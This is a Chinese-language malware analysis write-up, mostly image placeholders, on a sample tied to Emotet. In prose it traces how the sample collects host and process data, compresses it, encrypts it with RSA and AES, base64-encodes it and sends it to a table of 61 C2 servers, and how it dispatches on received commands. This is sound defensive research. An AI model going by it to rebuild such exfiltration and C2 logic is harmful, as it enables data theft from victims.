
但是他自己修复的IAT不整齐,不方便观测他的大概行为
找到填充IAT的地方
跑一下OD脚本,把函数整齐的写在新增的节,方便导出文档
OD脚本
没有联网相关的API
小小的逆向一下吧

通过逆向发现,核心代码都在这个函数里面

再次用同样的方法看到了API
case 2里主要就是加密搜集的数据,以及上传服务器
首先获取了机器名以及遍历的进程信息,并加密

第一次加密
算法在offset 0x403A90

根据 Kai Lu 的报告得知这是一个压缩算法
https://www.fortinet.com/blog/threat-research/deep-dive-into-emotet-malware.html
然后再通过RSA、AES第二次加密


然后把导出的公钥、私钥对、以及HASH填充到加密数据的前面
组成一个数据块


最后把整体都base64算法编码

然后发送到C2服务器



在 0x40F710 保存了61个C2服务器
8个字节为一个结构

前4个字节拼接成 xx.xx.xx.xx

结构如图下

接收来的数据同样会解密、解压缩

而解包的密钥在之前就生成好了

在程序VA 0040FBF0处
会根据不同的信号走向不同的分支
